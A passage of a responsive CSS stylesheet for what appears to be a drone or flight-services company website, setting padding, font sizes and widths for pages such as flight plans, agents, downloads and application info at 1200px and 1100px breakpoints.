    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:360px;}
    .flight-jh .flight-cx-next{margin-left:620px;}
    .flight-yhxx .flight-jh-yhulP{padding-left:500px;}
    .flight-jh .flight-cx-list{padding:0 140px 40px 240px;}
    .flight-cx .flight-cx-cont{margin-left:70px;}
    .flight-cx-list1 .flight-cx-cont{margin-left:0;}
    .flight-cx .flight-cx-list1{padding:0 165px 90px 165px;}
    .flight-cx .flight-cx-list{padding:0 210px 118px 210px;}
    .service-list .service-list-tit{font-size:34px;}
    .agent-list .agent-list-formUl .agent-list-input,.agent-list .agent-list-formUl .agent-list-sele,.agent-list .agent-list-formUl .agent-list-text,.apply-list .apply-list-formUl .apply-list-text,.applylist .apply-list-formUl .apply-list-input{width:100%;}
    .applylist .apply-list-formUl .datatime .apply-list-input:last-child{margin-left:0;}
    .agent-list .layui-inline{width:31.6%;}
    .agent-list .agent-list-formUl,.applylist .apply-list-formUl{width:48%;}
    .download-list .download-list-xfj li{width:31.3%;}
    .download-list .download-list-xfj .download-list-xfjimg{margin-top:50px;}
    .about-list .about-list-tit{padding-bottom:12px;font-size:20px;line-height:24px;}
    .about-list .about-list-jsfont{padding-top:18px;font-size:15px;line-height:26px;}
    .about-list .about-list-jsimg{margin-top:16px;}
    .about-list .about-list-js{margin-bottom:50px;}
    .about-list .ul-num .law-num-info span{font-size:50px;}
    .about-list .ul-num .law-num-info sup{font-size:26px;}
    .about-list .ul-num .ul-num-dec h4{margin-bottom:8px;font-size:21px;}
    .about-list .ul-num .ul-num-dec p{font-size:15px;}
    .about-list .ul-num .ul-num-dec{margin-top:15px;}
    .about-list .about-list-qqbj .about-list-jsimg{margin-top:50px;}
    .about-list .about-list-qqbjscroll{margin-top:80px;}
    .about-list .about-list-qqbj{margin-bottom:85px;}
    .about-fzlc .about-fzlc-time h3{font-size:28px;}
    .about-fzlc .about-fzlc-time{margin:13px auto 6px auto;}
    .about-fzlc .about-fzlc-dec::before{left:-64px;width:18px;height:18px;border:solid 1px #ff6300;}
    .about-fzlc .about-fzlc-dec{width:80%;font-size:14px;line-height:24px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:113%;}
    .about-fzlc ul{padding-top:60px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:34px;}
    .contact-list .contact-list-rightInp,.contact-list .contact-list-righttext{width:100%;}
    .contact-list .conttact-list-ul span{font-size:16px;}
    .contact-list .cont-list-addrtit{font-size:17px;}
    .contact-list .contact-list-left{width:48%;}
    .contact-list .contact-list-tit{margin-bottom:20px;}
    .new-list .new-list-botfontTit h3{font-size:20px;line-height:30px;}
    .new-list .new-list-bot li{width:32.1%;}
    .newinfo-list .newinfo-list-cont{width:75%;}
    .newinfo-list .newinfo-list-tit{font-size:28px;line-height:40px;}
    .newinfo-list .newinfo-list-font h3{margin:30px auto;font-size:20px;}
    .newinfo-list .newinfo-list-font p{font-size:16px;line-height:26px;}
    .newinfo-list .new-list-date{font-size:21px;}
    .video-list .video-list-right .video-list-righttit{font-size:16px;line-height:30px;}
    .video-list .video-list-right .video-list-infocont li{width:32.5%;}
    .application-list .application-list-right li{width:48.5%;}
    .mountinfo-list .mountinfo-right-h3{font-size:24px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:72px;}
    .applicationinfo-cont3 .applicationinfo-cont3-img img{width:80%;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-260px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:15px;font-size:40px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:25px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:15px;line-height:28px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:40px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:12px;font-size:20px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:50px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-bottom:40px;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:12px;font-size:40px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:17px;line-height:28px;}
    .applicationinfo-cont3{padding-top:70px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2 span{font-size:80px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2{font-size:55px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min p{font-size:26px;}
    .applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:17px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:16px;}
    .applicationinfo-cont6{padding-top:120px;padding-bottom:170px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font{margin-top:80px;}
    .contrast-info-list h3{font-size:32px;}
    .contrast-info-list .contrast-info-listul h4{font-size:20px;}
    .contrast-info-list .contrast-info-listul dl dd p{font-size:16px;}
    .contrast-info-list .contrast-info-listul{margin-top:60px;}
    .contrast-info-list .contrast-info-listul li{padding-right:50px;}
    .livedeck-info .livedeck-info-topfonttit img{width:70%;}
    .livedeck-info .livedeck-info-topfont{top:35%;-webkit-transform:translateY(-35%);-moz-transform:translateY(-35%);-o-transform:translateY(-35%);transform:translateY(-35%);-ms-transform:translateY(-35%);}
    .livedeck-info .livedeck-bot-ulfont h3{margin-bottom:15px;font-size:26px;}
    .livedeck-info .livedeck-info-topfont{width:40%;}
    .arowana-form .arowana-form-tit{font-size:22px;line-height:32px;}
    .arowana-form .arowana-form-list ul{margin-top:35px;}
    .solution-al .swiper-al-img{max-height:190px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:40px;left:70px;width:48%;}
    .flightxfj-list .flight-swiper-fonttip{font-size:14px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{font-size: 15px;}
    .flightxfj-list .fx-buy{font-size:15px;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1200px*/
@media screen and (max-width: 1200px) {
    header{height:57px;}
    .headfixed{padding:12px 25px;}
    .headfixed .menu-list>ul{display:none;}
    .btn-phone{display:block;width:13%;}
    .headfixed .menu-list{width:25%;}
    .headfixed .btn-list{width:100%;}
    .menu-list .mobile-nav-box h3 a{height:auto;}
    .mobile-nav-box ul li{position:relative;}
    .mobile-nav-box h3 a::after{display:none;}
    .cp-list .cp-slide .cp-slide-left{margin-right:10px;}
    .btn-a,.btn-language,.btn-search,.headfixed .btn-list .btn-right{display:none;}
    .btn-isearch{display:block;}
    #search-form{top:130%;right:0;width:330px;}
    .headfixed>div{display:inline-block;}
    .headfixed .menu-list{float:left;}
    .headfixed .logo{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
    .btn-phone{float:left;}
    .btn-isearch{position:absolute;top:50%;right:calc(5% + 70px);-webkit-transform:translate(-2%,-50%);-moz-transform:translate(-2%,-50%);-o-transform:translate(-2%,-50%);transform:translate(-2%,-50%);}
    .mobile.btn-a{position:absolute;right:4%;display:block;margin-top:6px;}
    .mobile.btn-a .shopping{right:0;left:auto;}
    .headfixed>div{width:100%;}
    .mobile-nav-box{top:60px;}
    .headfixed .toggle-btn span:first-child{top:10px;}
    .footer .foot-menu{width:72%;}
    .footer .foot-dy{width:25%;}
    .headfixed .toggle-btn.cur span:last-child{bottom:8px;}
    .headfixed .toggle-btn span:nth-child(2){top:63%;}
    .mainer .swiper-font .swiper-font-h3{font-size:30px;}
    .mainer .swiper-font .swiper-font-h4{font-size:18px;}
    .mainer .swiper-font .swiper-a a{font-size:15px;}
    .mainer .swiper-font .swiper-a a,.mainer .swiper-font .swiper-a img{margin-bottom:1px;}
    .mainer .banner .swiper-container-horizontal>.swiper-pagination-bullets,.mainer .banner .swiper-pagination-custom,.mainer .banner .swiper-pagination-fraction{bottom:15px;}
    .mainer .banner .swiper-pagination-bullet{width:30px;height:3px;}
    .mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{width:45px;height:45px;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:26px;line-height:27px;}
    .index-cont1 .index-cont-font .index-cont-h4{font-size:18px;line-height:24px;}
    .index-cont-fontImg img{width:32%;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:36px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:20px;}
    .index-cont2 .index-cont2-font .index-cont2-more{font-size:16px;}
    .index-cont1 .index-cont1-list:first-child{margin-right:5px;}
    .index-cont2{margin-top:10px;}
    .index-cont3{margin-top:10px;margin-bottom:10px;}
    .index-cont3 .index-cont3-right .index-cont3-rightLi:first-child{margin-bottom:8px;}
    .index-cont3 .index-cont3-left{margin-right:5px;}
    .index-cont3 .index-cont3-h3{margin-bottom:15px;font-size:22px;}
    .solution-list-tit{font-size:26px;}
    .solution-xj .solution-list1-font h3,.solution-xj .solution-list1-tit h3{font-size:20px;}
    .solution-xj .solution-list1-font .solution-list1-fontdec{font-size:16px;}
    .solution-xj .solution-list1-tit{height:50px;}
    .solution-xj .solution-list1-tit h3{line-height:56px;}
    .solution-lx-select .layui-form-item .layui-inline{width:31.7%;}
    .solution-cp .solution-cpBtn,.solution-xj .solution-list1-ul,.solution-ys .solution-ys-list{margin-top:25px;}
    .solution-al .solution-al-list{padding-top:30px;}
    .solution-cp .solution-cp-swiperli .swiper-slide{width:15%;}
    .agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.apply-list .apply-list-formUl .apply-list-input input::-webkit-input-placeholder,.apply-list .apply-list-formUl textarea::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder,.layui-select-title input::-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder,.layui-select-title input::-moz-placeholder,.solution-lx .yh-input input:-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input:-ms-input-placeholder,.contact-list .contact-list-rightUl li input:-ms-input-placeholder,.contact-list .contact-list-rightUl li textarea:-ms-input-placeholder,.layui-select-title input:-ms-input-placeholder,.solution-lx .yh-input input:-ms-input-placeholder{font-size:15px;}
    .solution-lx .yh-input input{font-size:16px;}
    .flight-list .flight-bot .flight-bot-ul{width:80%;}
    .flight-list .flight-bot .flight-bot-ul li a{padding:50px 10px 40px 10px;}
    .flightxfj-list .flightxfj-swiper .swiper-container-horizontal>.swiper-pagination-bullets,.flightxfj-list .flightxfj-swiper .swiper-pagination-custom,.flightxfj-list .flightxfj-swiper .swiper-pagination-fraction{bottom:15px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:36px;right:60px;left:60px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{margin-bottom:12px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:27px;line-height:35px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec,.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:15px;line-height:24px;}
    .flight-jh .flight-cx-list{padding:0 140px 10px 110px;}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:290px;}
    .flight-jh .flight-cx-next{margin-left:542px;}
    .flight-jh{padding-top:60px;padding-bottom:300px;}
    .flight-jh .flight-jh-contyhxx{padding:0 150px;}
    .flight-yhxx .flight-jh-yhulP{padding-left:450px;}
    .flight-jh .flight-jh-clause{padding-left:140px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:28px;line-height:30px;}
    .flight-jh .flight-jh-yhul label{padding-right:40px;}
    .flight-cx .flight-cx-list{padding:0 150px 118px 150px;}
    .flight-cx{padding-bottom:400px;}
    .flight-cx .flight-cx-next{margin:26px auto 0 270px;}
    .flight-cx-list1 .flight-cx-next{margin:26px auto 0 auto;}
    .flight-cx .flight-cx-list{padding:0 150px 90px 150px;}
    .flight-cx .flight-cx-conttable{margin-bottom:50px;padding-top:20px;}
    .insrecruit-list{padding:50px 0 58px;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{padding-bottom:5px;font-size:22px;}
    .flightxfj-futk-list h3{padding-top:20px;padding-bottom:22px;font-size:19px;line-height:26px;}
    .ptop35{padding-top:28px;}
    .flightxfj-futk-list h4{padding-bottom:22px;font-size:16px;}
    .flightxfj-futk-list p{font-size:15px;line-height:24px;}
    .policy-list .policy-right .policy-right-tit{font-size:20px;line-height:40px;}
    .policy-list .policy-right .policy-right-table1 table tr th{padding:15px 0 8px 0;font-size:15px;}
    .policy-list .policy-right .policy-right-dec{font-size:15px;line-height:25px;}
    .policy-list .policy-right .policy-right-table1 table tr td{font-size:14px;line-height:22px;}
    .policy-list{min-height:700px;}
    .agent-list .agent-tit,.download-list .agent-tit{font-size:28px;}
    .agent-list .agent-list-mapTop{padding-top:55px;}
    .agent-list .agent-list-menu{padding-top:40px;}
    .agent-list .agent-list-mapUl .agent-mapLi-left p{font-size:16px;}
    .agent-list .agent-list-mapUl .agent-mapLi-left h3{font-size:17px;}
    .agent-list .agent-list-mapUl .agent-mapLi-cen p,.agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{font-size:16px;}
    .agent-list .agent-list-mapUl .agent-mapLi-cen p{line-height:24px;}
    .download-list .download-list-xfj .download-list-xfjimg{margin-top:40px;}
    .download-list .download-list-xfj li{margin-right:20px;margin-bottom:20px;width:31.5%;}
    .download-list .download-list-xfj .download-list-xfjfont{margin-top:30px;}
    .download-list .download-list-appFont .download-list-appDec,.download-list .download-list-appFont h4{font-size:14px;line-height:22px;}
    .download-list .download-list-cont{min-height:900px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:113.5%;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:29px;padding:15px 26px;}
    .new-list .new-list-botfontTit h3{font-size:18px;line-height:28px;}
    .new-list .new-list-time{margin-top:20px;}
    .video-list .video-list-leftUl li a{font-size:15px;}
    .video-list .video-list-leftUl li{padding:0 18px;}
    .noflight-list .noflight-tit h3{margin-bottom:10px;font-size:26px;line-height:28px;}
    .noflight-list .noflight-tit p{font-size:16px;line-height:22px;}
    .noflight-list{padding:45px 0 170px 0;}
    .feedback-list .noflight-applypersonal-area select,.noflight-applylist .noflight-sele select,.noflight-applypersonal-list .noflight-applypersonal-industry select,.noflight-applypersonal-list .noflight-applypersonal-phone select,.noflight-applypersonal-list .noflight-applypersonal-sex select,.noflight-list .noflight-location select{font-size:16px;}
    .noflight-list .noflight-cont-h3{font-size:16px;line-height:25px;}
    .noflight-list .noflight-tip-bot,.noflight-list .noflight-tip-top{font-size:16px;line-height:25px;}
    .noflight-list .noflight-tip-top{margin-bottom:20px;}
    .noflight-list .noflight-list-cont{padding:0 2rem;}
    .noflight-list .noflight-tip-bot i{width:20px;height:20px;}
    .feedback-list .feedback-list-a input,.feedback-list .noflight-applypersonal-file,.feedback-list .noflight-applypersonal-label,.noflight-applylist .noflight-applycont-cont li a,.noflight-applylist .noflight-applycont-font h3,.noflight-applylist .noflight-applycont-font p,.noflight-applylist .noflight-applycont-h3,.noflight-applylist .noflight-applylist-ul li a,.noflight-applylist .noflight-applymenu li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-file,.noflight-applypersonal-list .noflight-applypersonal-label,.noflight-applypersonal-list .noflight-applypersonal-submit input,.noflight-close .noflight-close-label,.noflight-close .noflight-close-p,.noflight-list .noflight-apply-a,.noflight-list .noflight-policy-a,.sfbanner-img .banner-infontlist .banner-infont p,.sfbanner-img .banner-infontlist .banner-infont p a{font-size:16px;}
.noflight-applypersonal-list ul{width:71%;}
.feedback-list .video-list-right{padding-left:70px;}
.feedback-list .noflight-applypersonal-area,.feedback-list .noflight-applypersonal-input,.noflight-applypersonal-list .noflight-applypersonal-industry select,.noflight-applypersonal-list .noflight-applypersonal-input,.noflight-applypersonal-list .noflight-applypersonal-input1,.noflight-applypersonal-list .noflight-applypersonal-sex{width:100%;}
.noflight-applypersonal-list .noflight-applypersonal-input1{width:373.1px;}
.mountinfo-list .mountinfo-right-h3{font-size:22px;}
.mountinfo-list .mountinfo-right-fontdec p{font-size:16px;line-height:32px;}
.application-banner h3{font-size:28px;}
.application-banner{padding-top:60px;padding-bottom:66px;}
.application-list{margin-top:50px;}
.application-list .application-list-rightfont h3{font-size:16px;}
.application-list .application-list-rightfont a{font-size:14px;}
.application-list .application-list-right li{width:48.3%;}
.application-down .application-down-tit{font-size:22px;}
.application-down .application-down-lih4{font-size:15px;}
.application-spe .application-spe-topfont h3{font-size:35px;}
.application-spe .application-spe-topfont p{font-size:50px;}
.application-spe .insrecruit-list .rectue-top span{font-size:28px;}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:48%;}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:45%;}
.application-problem .insrecruit-list li .rectue-min,.application-spe .rectue-min table tr{font-size:16px;}
.application-problem .insrecruit-list .rectue-top span{font-size:17px;line-height:50px;}
.application-problem .insrecruit-list .rectue-top .icon em:nth-child(2){left:46.5%;}
.application-problem .insrecruit-list{margin-top:50px;}
.application-problem .insrecruit-tit{margin-bottom:45px;}
.insrecruit-list .rectue-top .icon em:first-child{top:43%;}
.insrecruit-list .rectue-top .icon em:nth-child(2){left:47%;}
.applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:60px;}
.applicationinfo-cont2 .applicationinfo-cont2-ul li{width:46.7%;}
.flight-jh .flight-jh-ul{padding-top:58px;}
.livedeck-info .livedeck-info-topulfont{font-size:16px;}
.livedeck-info .livedeck-info-topul li{margin-top:30px;}
.livedeck-info .livedeck-bot-ulfont h3{font-size:24px;}
.livedeck-info .livedeck-bot-ulfontdec{font-size:16px;}
.livedeck-info .livedeck-info-topfont{width:45%;}
.arowana-form .arowana-form-list ul li{width:47%;}
.arowana-form .arowana-form-text{width:84%;}
.solution-al .swiper-al-img{max-height:170px;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 50px;}
}
/*ipad pro*/
@media screen and (max-width: 1100px) {
    .footer .footer-pc{display:none;}
    .footer .footer-phone{display:block;}
    .index-cont-fontImg img{width:38%;}
    .mainer .swiper-font .swiper-font-img img{width:75%;}
    .solution-ys .solution-ys-list li{margin-right:18px;padding:35px 25px 40px 25px;}
    .solution-cp .solution-cp-swiperli .swiper-slide{width:17%;}
    .solution-cp .solution-cpCont-fonttit{font-size:22px;line-height:26px;}
    .solution-al .solution-al-font .solution-al-dec,.solution-cp .solution-cpCont-fontcont{font-size:16px;line-height:26px;}
    .solution-cp .solution-cpCont-a{font-size:16px;}
    .solution-cp .solution-cp-swipertit{font-size:16px;line-height:24px;}
    .solution-cp .solution-cpCont-font{padding-left:30px;}
    .solution-al .solution-al-a{padding-top:35px;font-size:14px;}
    .solution-lx .solution-lx-ul li{margin-right:15px;margin-bottom:15px;}
    .solution-lx-select .layui-form-item .layui-inline{margin-bottom:15px;}
    .solution-lx-select .layui-form-item .layui-inline{width:31.5%;}
    .solution-cp .solution-cp-swiperli .swiper-button-next,.solution-cp .solution-cp-swiperli .swiper-button-prev{width:25px;height:25px;background-size:50%;}
    .solution-lx{padding-top:50px;padding-bottom:70px;}
    .solution-al{padding-top:60px;padding-bottom:50px;}
    .solution-cp,.solution-xj,.solution-ys{margin-top:60px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:24px;line-height:26px;}
    .flightxfj-list .flightxfj-topLeft-dec{font-size:14px;line-height:22px;}
    .flightxfj-list .flightxfj-topLeft-a{margin-top:25px;}
    .flightxfj-list .flightxfj-topLeft-a a{margin-right:10px;}
    .flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3{font-size:18px;}
    .flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight a{font-size:15px;}
    .flight-list .flight-top-font .flight-top-h3,.flightxfc-tit h3{font-size:26px;line-height:28px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:30px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{font-size:16px;line-height:26px;}
    .flightxfj-fwlc .flightxfj-fwlc-font{margin-top:20px;font-size:16px;line-height:22px;}
    .flightxfj-fwlc{padding:69px 0 130px 0;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{margin-top:80px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{margin-top:130px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{padding:0 64px 140px 64px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:24px;line-height:26px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-list{flex-wrap:wrap;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-font,.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img{width:100%;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-top:15px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-bottom:30px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:22px;line-height:24px;}
    .sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{margin-top:5px;font-size:15px;}
    .sfbanner-img .banner-infontlist{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateY(-50%);}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:213px;}
    .flight-jh .flight-cx-next{margin-left:465px;}
    .flight-jh .flight-jh-contyhxx{padding:0 110px;}
    .flight-yhxx .flight-jh-yhulP{padding-left:362px;}
    .flight-jh .flight-jh-clause{padding-left:100px;}
    .support-list .support-list-img img{width:80%;}
    .support-list .support-list-bot li{padding:50px 0 38px 0;}
    .support-list .support-list-bot{padding:0 0 80px 0;}
    .support-list .support-list-img{margin-bottom:20px;}
    .support-list .support-list-top{margin-bottom:15px;}
    .support-list .support-list-bot li a h3{font-size:16px;line-height:26px;}
    .support-list .support-list-bot li a object a{font-size:15px;line-height:20px;}
    .support-list .support-list-bot li{width:50%;}
    .support-list .support-list-top{margin-bottom:5px;}
    .support-list .support-list-bot li{padding:8px 0 20px 0;}
    .support-list .support-list-img{margin-bottom:3px;}
    .support-list .support-list-bot{padding:0 0 55px 0;}
    .support-list .support-list-top li{margin-right:30px;font-size:16px;line-height:38px;}
    .support-list{padding-top:25px;}
    .insrecruit-list .rectue-top span{height:44px;}
    .insrecruit-list li{padding:0 10px;}
    .flightxfj-futk-list p{font-size:14px;line-height:23px;}
    .service-list .service-list-tit{font-size:24px;}
    .service-list .service-list-font{margin:60px auto 0 auto;font-size:16px;}
    .policy-list .policy-left-menu li a{font-size:15px;}
    .agent-list .agent-list-formUl,.apply-list .apply-list-formUl{width:56%;}
    .agent-list{padding:60px 0 162px 0;}
    .agent-list .agent-list-mapUl .agent-list-mapLi{padding-top:31px;padding-bottom:30px;}
    .agent-list .agent-list-mapUl{margin-top:55px;}
    .download-list .download-list-appFont{padding-right:30px;}
    .download-list .download-list-app{padding:50px 76px 60px 47px;}
    .download-list .download-list-xfj li a{padding:30px 25px;}
    .download-list .download-list-xfj .download-list-xfjfont h3{font-size:16px;line-height:24px;}
    .download-list .download-list-xfj .download-list-xfjfont p{font-size:14px;}
    .download-list .download-list-xfj .download-list-xfjimg{margin-top:20px;}
    .about-fzlc .about-fzlc-dec,.about-fzlc .about-fzlc-fontl .about-fzlc-dec{width:90%;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:3px;}
    .about-list{padding:52px 80px 125px 80px;}
    .about-fzlc .about-fzlc-dec{margin-left:35px;}
    .about-fzlc .about-fzlc-dec::before{left:-45px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:107.5%;}
    .contact-list .contact-list-right{width:40%;}
    .contact-list .contact-list-left{width:55%;}
    .contact-list .contact-list-tit{font-size:16px;line-height:24px;}
    .contact-list .cont-list-addrtit{font-size:15px;}
    .contact-list .conttact-list-ul span{font-size:14px;}
    .contact-list .contact-list-rightsub{font-size:16px;}
    .contact-list{padding-bottom:320px;}
    .new-list .new-list-search{width:250px;}
    .new-list .new-list-bot li{margin-right:17px;margin-bottom:20px;width:32%;}
    .new-list .new-list-botfont{padding:22px 20px 25px 20px;}
    .new-list .new-list-tag{font-size:14px;}
    .new-list .new-list-tit{padding:60px 0 30px 0;font-size:26px;line-height:50px;}
    .new-list .new-list-menu li a{font-size:18px;}
    .new-list .new-list-botfontTit h3{font-size:16px;line-height:25px;}
    .newinfo-list .newinfo-list-tit{font-size:24px;line-height:36px;}
    .newinfo-list .newinfo-list-font img{margin-bottom:30px;}
    .newinfo-list .newinfo-list-font h3{margin:20px auto;font-size:18px;}
    .newinfo-list .newinfo-list-font p{font-size:14px;line-height:24px;}
    .newinfo-list .newinfo-list-tip{font-size:16px;}
    .newinfo-list .new-list-tag{font-size:14px;}
    .newinfo-list .new-list-date{font-size:18px;}
    .video-list .video-list-right .video-list-infocont li{width:32.3%;}
    .video-list .video-list-leftUl li{padding:0 12px;}
    .video-list .video-list-right{padding-left:25px;}
    .noflight-applypersonal-list ul{width:88%;}
    .feedback-list .video-list-right{width:59.5%;}
    .noflight-list .noflight-tit h3{font-size:22px;}
    .noflight-list .noflight-list-cont{padding:0;}
    .application-list .application-list-right li{margin-right:12px;margin-bottom:12px;width:49%;}
    .application-list .application-list-left{width:25%;}
    .application-list .application-list-right{padding-left:20px;width:75%;}
    .application-list .application-list-rightfont{margin-top:10px;}
    .application-list .application-list-right li>a{padding:21px 20px 20px 20px;}
    .industry-list .application-list-right li>a{padding:21px 20px 35px 20px;}
    .application-banner h3{font-size:24px;}
    .mountinfo-list .mountinfo-left-menu li a,.mountinfo-list .mountinfo-right-fontdec p,.policy-list .policy-left-menu li a{font-size:14px;}
    .mountinfo-list .mountinfo-right-h3{font-size:18px;}
    .mountinfo-list .mountinfo-right-fontdec p{padding-left:15px;line-height:25px;}
    .mountinfo-list .mountinfo-right-ul li{padding:30px 40px;}
    .mountinfo-list .mountinfo-right,.policy-list .policy-right{padding-left:23px;}
    .mountinfo-list .mountinfo-right-fontdec p::before{width:2px;height:2px;}
    .application-list .application-list-left ul li a{padding:0 15px 0 25px;}
    .application-list .application-list-left ul li a::before{left:12px;width:3px;}
    .application-problem .insrecruit-list .rectue-top .icon em:first-child{top:40%;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:45%;}
    .application-problem .insrecruit-tit p{font-size:16px;}
    .application-problem .insrecruit-tit h3{line-height:30px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:10px;font-size:30px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:20px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:14px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:30px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:5px;font-size:18px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec,.applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:14px;line-height:24px;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:10px;font-size:30px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:15px;line-height:26px;}
    .applicationinfo-cont4 .applicationinfo-cont3-tit{top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);-ms-transform:translateY(-40%);}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-220px;}
    .flight-cx .flight-cx-list{padding:0 120px 90px 120px;}
    .contrast-info-list h3{font-size:26px;}
    .contrast-info-list .contrast-info-listul{margin-top:30px;}
